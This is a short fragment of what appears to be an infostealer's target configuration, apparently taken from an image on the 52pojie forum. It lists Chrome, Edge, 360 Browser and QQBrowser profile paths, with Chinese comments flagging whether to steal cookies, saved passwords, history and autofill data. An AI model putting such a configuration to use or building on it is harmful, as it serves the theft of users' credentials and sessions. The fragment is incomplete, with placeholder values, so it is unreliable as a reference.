 {
"name": "Google Chrome",
"path": "\\Google\\Chrome\\User Data",
"type": "1",
"soft_path": "C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe",
"use_v20": true,
"parse_cookies": true, // 是否窃取 Cookies
"parse_logins": true, // 是否窃取密码
"parse_history": false,// 是否窃取历史记录
"parse_webdata": true // 是否窃取自动填充相关数据
},
{
"name": "Microsoft Edge",
"path": "\\Microsoft\\Edge\\User Data",
"type": "1",
"soft_path": "C:\\Program Files (x86)\\Microsoft\\Edge\\Application\\msedge.exe",
"use_v20": true,
"parse_cookies": true,
"parse_logins": true,
"parse_history": false,
"parse_webdata": true
},
{
"name": "360 Browser",
"path": "\\360Browser\\Browser\\User Data",
"type": "1",
"soft_path": "u",
"use_v20": false,
"parse_cookies": true,
"parse_logins": true,
"parse_history": false,
"parse_webdata": true
},
{
"name": "QQBrowser",
"path": "\\Tencent\\QQBrowser\\User Data",
"type": "1",
"soft_path": "u",
"use_v20": false,
"parse_cookies": true,
"parse_logins": true,
"parse_history": false,
"parse_webdata": true
},
吾爱破解论坛
www.52pojie.cn